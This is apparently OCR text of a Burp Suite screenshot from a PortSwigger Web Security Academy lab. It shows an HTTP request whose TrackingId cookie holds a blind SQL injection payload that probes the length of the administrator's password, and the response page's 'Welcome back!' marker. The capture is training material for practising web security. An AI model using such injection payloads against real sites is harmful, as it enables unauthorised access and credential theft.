 Send
Cancel
< ▼
> ▼
Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND length((SELECT password
FROM users WHERE username = 'administrator')) > 1-- qwe; session=
iubQkDInjUGUpqhVF8i2oVUna2IS3l4A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
Search...
0 matches
INSPECTOR
Done
11,196 bytes | 229 millis